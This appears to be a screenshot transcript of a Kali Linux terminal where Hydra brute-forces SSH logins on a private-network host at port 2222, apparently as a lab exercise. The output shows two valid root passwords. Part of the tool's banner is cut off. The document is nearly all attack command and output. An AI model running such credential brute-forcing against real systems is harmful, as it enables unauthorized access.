 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.159.141:2222 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 12:15:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:3/p:3), ~3 tries per task
[DATA] attacking ssh://192.168.159.141:2222/
[2222][ssh] host: 192.168.159.141   login: root   password: password123
[2222][ssh] host: 192.168.159.141   login: root   password: admin123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-01 12:15:54